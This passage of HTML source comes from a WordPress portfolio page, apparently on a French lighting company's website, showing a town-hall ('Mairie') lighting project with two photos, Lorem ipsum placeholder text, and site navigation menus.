						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.no-touch .edgtf-theme-cursor .rbt-toolbar a {cursor:pointer !important}

.rbt-toolbar {cursor:pointer}

.edgtf-search-title {
	display:none;
}

.edgtf-post-excerpt {
	display:none;
}

.edgtf-post-info-author-text {
	display:none;
}

.grecaptcha-badge {visibility: hidden;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-item-template-default single single-portfolio-item postid-3895 manon-core-2.2 manon-ver-2.1 edgtf-svg-loading-fx edgtf-buttons-leftalign edgtf-grid-1300 edgtf-empty-google-api edgtf-wide-dropdown-menu-content-in-grid edgtf-sticky-header-on-scroll-down-up edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-logo-area-in-grid-border-disable edgtf-header-vertical-shadow-disable edgtf-header-vertical-border-disable edgtf-side-menu-slide-from-right edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-fullscreen-search edgtf-search-fade wpb-js-composer js-comp-ver-6.6.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	<section class="edgtf-side-menu">
	<a class="edgtf-close-side-menu edgtf-close-side-menu-svg-path" href="#">
        <span class="edgtf-sm-close-label">Fermer</span>
		<svg  x="0px" y="0px" width="11px" height="11px" viewBox="0 0 11 11" enable-background="new 0 0 11 11" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M10.903,8.841c0.014,0.015,0.028,0.032,0.043,0.054c0.014,0.021,0.025,0.043,0.032,0.064
		C11,9.023,11.005,9.088,10.995,9.152s-0.042,0.122-0.091,0.172l-1.579,1.579c-0.05,0.05-0.107,0.081-0.172,0.091
		S9.023,11,8.959,10.979c-0.021-0.007-0.043-0.018-0.064-0.032c-0.021-0.015-0.04-0.029-0.054-0.043L5.5,7.563l-3.341,3.341
		c-0.015,0.014-0.032,0.028-0.054,0.043c-0.021,0.014-0.043,0.025-0.064,0.032C1.977,11,1.912,11.005,1.848,10.995
		s-0.122-0.042-0.172-0.091L0.097,9.324c-0.05-0.05-0.081-0.107-0.091-0.172S0,9.023,0.021,8.959
		c0.007-0.021,0.018-0.043,0.032-0.064c0.014-0.021,0.028-0.039,0.043-0.054L3.438,5.5L0.097,2.159
		C0.082,2.145,0.068,2.127,0.054,2.105C0.039,2.084,0.028,2.063,0.021,2.041C0,1.977-0.005,1.912,0.005,1.848
		s0.041-0.122,0.091-0.172l1.579-1.579c0.05-0.05,0.107-0.081,0.172-0.091S1.977,0,2.041,0.021C2.063,0.029,2.084,0.04,2.105,0.054
		c0.021,0.015,0.039,0.029,0.054,0.043L5.5,3.438l3.341-3.341c0.014-0.014,0.032-0.028,0.054-0.043
		C8.916,0.04,8.938,0.029,8.959,0.021C9.023,0,9.088-0.005,9.152,0.005s0.122,0.042,0.172,0.091l1.579,1.579
		c0.05,0.05,0.081,0.107,0.091,0.172S11,1.977,10.979,2.041c-0.007,0.021-0.018,0.043-0.032,0.064
		c-0.015,0.021-0.029,0.04-0.043,0.054L7.563,5.5L10.903,8.841z"/>
</g>

</svg>	</a>

    <nav class="edgtf-sidearea-menu">
        <ul id="menu-side" class=""><li id="popup-menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/" class=""><span>Produits</span></a></li>
<li id="popup-menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span>Service et conseil</span></a></li>
<li id="popup-menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span>Société</span></a></li>
<li id="popup-menu-item-4967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/actualites/" class=""><span>Actualités</span></a></li>
</ul>    </nav>

    <aside class="edgtf-sidearea-widgets">
            </aside>
</section>
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            <div class="edgtf-fullscreen-search-holder">
	<a class="edgtf-search-close edgtf-search-close-icon-pack" href="javascript:void(0)">
		<i class="edgtf-icon-ion-icon ion-close " ></i>	</a>
	<div class="edgtf-fullscreen-search-table">
		<div class="edgtf-fullscreen-search-cell">
			<div class="edgtf-fullscreen-search-inner">
				<form action="https://www.holight.com/" class="edgtf-fullscreen-search-form" method="get">
					<div class="edgtf-form-holder">
						<div class="edgtf-form-holder-inner">
							<div class="edgtf-field-holder">
								<input type="text" placeholder="Rechercher" name="s" class="edgtf-search-field" autocomplete="off" required />
							</div>
							<button type="submit" class="edgtf-search-submit edgtf-search-submit-icon-pack">
								<i class="edgtf-icon-ion-icon ion-search " ></i>							</button>
							<div class="edgtf-line"></div>
						</div>
                        <span class="edgtf-fullscreen-meta">Écrivez votre recherche...</span>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="edgtf-page-header">
		
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left"><!--
				 --><div class="edgtf-position-left-inner">
						
	
	<div class="edgtf-logo-wrapper">
		<a itemprop="url" href="https://www.holight.com/" style="height: 83px;">
			<img itemprop="image" class="edgtf-normal-logo" src="https://www.holight.com/wp-content/uploads/2021/11/HOLIGHT_logo_couleur.png" width="250" height="167"  alt="logo"/>
			<img itemprop="image" class="edgtf-dark-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_noir.jpg" width="250" height="167"  alt="dark logo"/>			<img itemprop="image" class="edgtf-light-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_blanc.png" width="250" height="167"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="edgtf-position-right"><!--
				 --><div class="edgtf-position-right-inner">
														
	<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
		<ul id="menu-menu" class="clearfix"><li id="nav-menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.holight.com/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/nos-produits/" class=""><span class="item_outer"><span class="item_text">Produits <sup>+</sup></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/" class=""><span class="item_outer"><span class="item_text">Tous nos produits</span></span></a></li>
	<li id="nav-menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/nouveautes/" class=""><span class="item_outer"><span class="item_text">Nouveautés</span></span></a></li>
	<li id="nav-menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/mise-en-scene/" class=""><span class="item_outer"><span class="item_text">Mise en scène</span></span></a></li>
	<li id="nav-menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/projecteurs-sur-rail/" class=""><span class="item_outer"><span class="item_text">Projecteurs sur rail</span></span></a></li>
	<li id="nav-menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-fixes/" class=""><span class="item_outer"><span class="item_text">Encastrés fixes</span></span></a></li>
	<li id="nav-menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-orientables/" class=""><span class="item_outer"><span class="item_text">Encastrés orientables</span></span></a></li>
	<li id="nav-menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-techniques/" class=""><span class="item_outer"><span class="item_text">Suspensions techniques</span></span></a></li>
	<li id="nav-menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-decoratives/" class=""><span class="item_outer"><span class="item_text">Suspensions décoratives</span></span></a></li>
	<li id="nav-menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/appliques/" class=""><span class="item_outer"><span class="item_text">Appliques</span></span></a></li>
	<li id="nav-menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/exterieur/" class=""><span class="item_outer"><span class="item_text">Extérieur</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/bureau-etudes/" class=""><span class="item_outer"><span class="item_text">Service et conseil <sup>+</sup></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span class="item_outer"><span class="item_text">Bureau d’études</span></span></a></li>
	<li id="nav-menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/assistance-technique/" class=""><span class="item_outer"><span class="item_text">Assistance technique</span></span></a></li>
	<li id="nav-menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/qualite-et-performance/" class=""><span class="item_outer"><span class="item_text">Qualité et performance</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/manifeste/" class=""><span class="item_outer"><span class="item_text">Société <sup>+</sup></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span class="item_outer"><span class="item_text">Manifeste</span></span></a></li>
	<li id="nav-menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/carriere/" class=""><span class="item_outer"><span class="item_text">Carrière</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.holight.com/actualites/" class=""><span class="item_outer"><span class="item_text">Actualités</span></span></a></li>
<li id="nav-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.holight.com/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
<li id="nav-menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://www.holight.com/wp-login" class=""><span class="item_outer"><span class="item_text">Espace pro</span></span></a></li>
</ul>	</nav>

														
		<a   class="edgtf-search-opener edgtf-icon-has-hover edgtf-search-opener-icon-pack" href="javascript:void(0)">
            <span class="edgtf-search-opener-wrapper">
	                                <i class="edgtf-icon-ion-icon ion-search " ></i>                            </span>
		</a>
			
		<a class="edgtf-side-menu-button-opener edgtf-icon-has-hover edgtf-side-menu-button-opener-svg-path"  href="javascript:void(0)" style="margin: 0px 0px 0px 18px">
						<span class="edgtf-side-menu-icon">
				<svg  x="0px" y="0px" width="15.984px" height="15.984px" viewBox="0 0 15.984 15.984" enable-background="new 0 0 15.984 15.984" xml:space="preserve">
<rect width="3.984" height="3.984"/>
<rect x="6.007" width="3.984" height="3.984"/>
<rect x="12.014" width="3.984" height="3.984"/>
<rect y="6.007" width="3.984" height="3.984"/>
<rect x="6.007" y="6.007" width="3.984" height="3.984"/>
<rect x="12.014" y="6.007" width="3.984" height="3.984"/>
<rect y="12.014" width="3.984" height="3.984"/>
<rect x="6.007" y="12.014" width="3.984" height="3.984"/>
</svg>            </span>
		</a>
						</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="edgtf-sticky-header">
        <div class="edgtf-sticky-holder edgtf-menu-right">
                    <div class="edgtf-vertical-align-containers">
                <div class="edgtf-position-left"><!--
                 --><div class="edgtf-position-left-inner">
                        
	
	<div class="edgtf-logo-wrapper">
		<a itemprop="url" href="https://www.holight.com/" style="height: 63px;">
			<img itemprop="image" class="edgtf-normal-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_sticky-1.jpg" width="124" height="127"  alt="logo"/>
			<img itemprop="image" class="edgtf-dark-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_noir.jpg" width="250" height="167"  alt="dark logo"/>			<img itemprop="image" class="edgtf-light-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_blanc.png" width="250" height="167"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="edgtf-position-right"><!--
                 --><div class="edgtf-position-right-inner">
                                                    
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-menu-1" class="clearfix"><li id="sticky-nav-menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.holight.com/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/nos-produits/" class=""><span class="item_outer"><span class="item_text">Produits <sup>+</sup></span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/" class=""><span class="item_outer"><span class="item_text">Tous nos produits</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/nouveautes/" class=""><span class="item_outer"><span class="item_text">Nouveautés</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/mise-en-scene/" class=""><span class="item_outer"><span class="item_text">Mise en scène</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/projecteurs-sur-rail/" class=""><span class="item_outer"><span class="item_text">Projecteurs sur rail</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-fixes/" class=""><span class="item_outer"><span class="item_text">Encastrés fixes</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-orientables/" class=""><span class="item_outer"><span class="item_text">Encastrés orientables</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-techniques/" class=""><span class="item_outer"><span class="item_text">Suspensions techniques</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-decoratives/" class=""><span class="item_outer"><span class="item_text">Suspensions décoratives</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/appliques/" class=""><span class="item_outer"><span class="item_text">Appliques</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/exterieur/" class=""><span class="item_outer"><span class="item_text">Extérieur</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-2995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/bureau-etudes/" class=""><span class="item_outer"><span class="item_text">Service et conseil <sup>+</sup></span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span class="item_outer"><span class="item_text">Bureau d’études</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/assistance-technique/" class=""><span class="item_outer"><span class="item_text">Assistance technique</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/qualite-et-performance/" class=""><span class="item_outer"><span class="item_text">Qualité et performance</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/manifeste/" class=""><span class="item_outer"><span class="item_text">Société <sup>+</sup></span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span class="item_outer"><span class="item_text">Manifeste</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/carriere/" class=""><span class="item_outer"><span class="item_text">Carrière</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.holight.com/actualites/" class=""><span class="item_outer"><span class="item_text">Actualités</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.holight.com/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://www.holight.com/wp-login" class=""><span class="item_outer"><span class="item_text">Espace pro</span><span class="plus"></span></span></a></li>
</ul></nav>

                                                		
		<a   class="edgtf-search-opener edgtf-icon-has-hover edgtf-search-opener-icon-pack" href="javascript:void(0)">
            <span class="edgtf-search-opener-wrapper">
	                                <i class="edgtf-icon-ion-icon ion-search " ></i>                            </span>
		</a>
			
		<a class="edgtf-side-menu-button-opener edgtf-icon-has-hover edgtf-side-menu-button-opener-svg-path"  href="javascript:void(0)" style="margin: 0px 0px 0px 18px">
						<span class="edgtf-side-menu-icon">
				<svg  x="0px" y="0px" width="15.984px" height="15.984px" viewBox="0 0 15.984 15.984" enable-background="new 0 0 15.984 15.984" xml:space="preserve">
<rect width="3.984" height="3.984"/>
<rect x="6.007" width="3.984" height="3.984"/>
<rect x="12.014" width="3.984" height="3.984"/>
<rect y="6.007" width="3.984" height="3.984"/>
<rect x="6.007" y="6.007" width="3.984" height="3.984"/>
<rect x="12.014" y="6.007" width="3.984" height="3.984"/>
<rect y="12.014" width="3.984" height="3.984"/>
<rect x="6.007" y="12.014" width="3.984" height="3.984"/>
</svg>            </span>
		</a>
	                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
						<div class="edgtf-position-left"><!--
						 --><div class="edgtf-position-left-inner">
								
<div class="edgtf-mobile-logo-wrapper">
	<a itemprop="url" href="https://www.holight.com/" style="height: 83px">
		<img itemprop="image" src="https://www.holight.com/wp-content/uploads/2021/11/HOLIGHT_logo_couleur.png" width="250" height="167"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right"><!--
						 --><div class="edgtf-position-right-inner">
																									<div class="edgtf-mobile-menu-opener edgtf-mobile-menu-opener-svg-path">
										<a href="javascript:void(0)">
																						<span class="edgtf-mobile-menu-icon">
												<svg x="0px" y="0px"
	 width="15.984px" height="15.984px" viewBox="0 0 15.984 15.984" enable-background="new 0 0 15.984 15.984" xml:space="preserve">
<rect width="3.984" height="3.984"/>
<rect x="6.007" width="3.984" height="3.984"/>
<rect x="12.014" width="3.984" height="3.984"/>
<rect y="6.007" width="3.984" height="3.984"/>
<rect x="6.007" y="6.007" width="3.984" height="3.984"/>
<rect x="12.014" y="6.007" width="3.984" height="3.984"/>
<rect y="12.014" width="3.984" height="3.984"/>
<rect x="6.007" y="12.014" width="3.984" height="3.984"/>
</svg>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="edgtf-grid">
			<ul id="menu-menu-2" class=""><li id="mobile-menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.holight.com/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.holight.com/nos-produits/" class=""><span>Produits <sup>+</sup></span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/" class=""><span>Tous nos produits</span></a></li>
	<li id="mobile-menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/nouveautes/" class=""><span>Nouveautés</span></a></li>
	<li id="mobile-menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/mise-en-scene/" class=""><span>Mise en scène</span></a></li>
	<li id="mobile-menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/projecteurs-sur-rail/" class=""><span>Projecteurs sur rail</span></a></li>
	<li id="mobile-menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-fixes/" class=""><span>Encastrés fixes</span></a></li>
	<li id="mobile-menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-orientables/" class=""><span>Encastrés orientables</span></a></li>
	<li id="mobile-menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-techniques/" class=""><span>Suspensions techniques</span></a></li>
	<li id="mobile-menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-decoratives/" class=""><span>Suspensions décoratives</span></a></li>
	<li id="mobile-menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/appliques/" class=""><span>Appliques</span></a></li>
	<li id="mobile-menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/exterieur/" class=""><span>Extérieur</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://www.holight.com/bureau-etudes/" class=""><span>Service et conseil <sup>+</sup></span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span>Bureau d’études</span></a></li>
	<li id="mobile-menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/assistance-technique/" class=""><span>Assistance technique</span></a></li>
	<li id="mobile-menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/qualite-et-performance/" class=""><span>Qualité et performance</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://www.holight.com/manifeste/" class=""><span>Société <sup>+</sup></span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span>Manifeste</span></a></li>
	<li id="mobile-menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/carriere/" class=""><span>Carrière</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/actualites/" class=""><span>Actualités</span></a></li>
<li id="mobile-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/contact/" class=""><span>Contact</span></a></li>
<li id="mobile-menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.holight.com/wp-login" class=""><span>Espace pro</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='edgtf-back-to-top' href='#'>
                Haut de page			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type edgtf-title-va-window-top" style="height: 170px" data-height="170">
		<div class="edgtf-title-wrapper" >
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h2 class="edgtf-page-title entry-title" >Mairie</h2>
											</div>
	    </div>
	</div>
</div>

<div class="edgtf-container">
    <div class="edgtf-container-inner clearfix">
                    <div class="edgtf-portfolio-single-holder edgtf-ps-small-images-layout">
                <div class="edgtf-grid-row">
	<div class="edgtf-grid-col-8">
        <div class="edgtf-ps-image-holder">
            <div class="edgtf-ps-image-inner">
                                                            <div class="edgtf-ps-image">
                            	<a itemprop="image" title="HOLIGHT_realisation_exterieur_mairie_01" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_realisation_exterieur_mairie_01.jpg">
	<img itemprop="image" src="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_realisation_exterieur_mairie_01.jpg" alt="HOLIGHT_realisation_exterieur_mairie_01"/>
	</a>
                        </div>
                                            <div class="edgtf-ps-image">
                            	<a itemprop="image" title="HOLIGHT_realisation_exterieur_mairie_02" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_realisation_exterieur_mairie_02.jpg">
	<img itemprop="image" src="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_realisation_exterieur_mairie_02.jpg" alt="HOLIGHT_realisation_exterieur_mairie_02"/>
	</a>
                        </div>
                                                </div>
        </div>
    </div>
	<div class="edgtf-grid-col-4">
        <div class="edgtf-ps-info-holder edgtf-ps-info-sticky-holder">
            <div class="edgtf-ps-info-item edgtf-ps-content-item">
    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>Lorem ipsum dolor</h4>

		</div>
	</div>
<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>

		</div>
	</div>
</div></div></div></div></div>        </div>
    </div>
</div>        <div class="edgtf-ps-navigation">
                    <div class="edgtf-ps-prev">
                            </div>
        
                    <div class="edgtf-ps-back-btn">
                <a itemprop="url" href="https://www.holight.com/">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </a>
            </div>
        
                    <div class="edgtf-ps-next">
                <a href="https://www.holight.com/reference/parc/" rel="next">Suivant</a>            </div>
            </div>
            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer  edgtf-footer-with-border">
                <svg id="edgtf-footer-circle" class="edgtf-theme-svg" x="0px" y="0px" width="780px" height="780px" viewBox="0 0 780 780" xml:space="preserve">
					<circle fill="none" stroke="#000000" stroke-width="1px" stroke-miterlimit="10" cx="390" cy="390" r="390"/>
				</svg>				<div class="edgtf-footer-top-holder">
    <div class="edgtf-footer-top-inner edgtf-grid">
        <div class="edgtf-grid-row edgtf-footer-top-alignment-left">
                            <div class="edgtf-column-content edgtf-grid-col-3">
